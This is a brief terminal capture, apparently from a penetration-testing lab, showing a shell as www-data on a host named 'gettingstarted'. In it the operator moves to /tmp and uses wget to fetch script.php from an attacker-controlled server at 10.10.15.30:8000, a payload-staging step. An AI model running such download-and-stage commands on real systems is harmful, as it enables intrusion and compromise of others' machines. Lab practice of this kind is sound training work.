 www-data@gettingstarted:/home/mrb3n$ cd /tmp
cd /tmp
www-data@gettingstarted:/tmp$ ls
ls
www-data@gettingstarted:/tmp$ wget http://10.10.15.30:8000/script.php
wget http://10.10.15.30:8000/script.php
--2025-09-13 20:47:49--  http://10.10.15.30:8000/script.php
Connecting to 10.10.15.30:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5489 (5.4K) [application/octet-stream]
Saving to: ‘script.php’
script.php          100%[===================>]   5.36K  --.-KB/s    in 0.008s
2025-09-13 20:47:50 (631 KB/s) - ‘script.php’ saved [5489/5489]
www-data@gettingstarted:/tmp$ ls
ls
script.php